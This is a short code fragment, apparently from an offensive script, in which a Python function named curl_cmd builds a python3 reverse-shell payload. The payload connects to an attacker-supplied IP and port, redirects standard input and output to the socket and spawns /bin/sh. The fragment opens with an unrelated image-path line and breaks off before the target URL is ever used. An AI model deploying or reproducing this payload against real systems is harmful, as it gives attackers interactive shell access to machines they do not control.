 def curl_cmd(my_ip, my_port, target_url):
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);
pty.spawn("/bin/sh")\''